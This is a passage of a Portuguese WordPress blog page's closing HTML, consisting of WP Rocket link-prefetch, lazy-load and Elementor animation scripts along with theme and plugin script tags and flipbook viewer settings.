"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/blog.levare.com.br","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.54" id="dflip-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1705684535" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://blog.levare.com.br/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1705684535" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.7" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer="defer" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/js/all.js?ver=1705684535" id="digiqole-all-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.7" id="swiper-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1705684535" id="fontfaceobserver-js" defer></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/blog.levare.com.br\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/js/script.js?ver=1705684535" id="digiqole-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-cfasync="false"> var dFlipLocation = "https://blog.levare.com.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blog.levare.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768534277 -->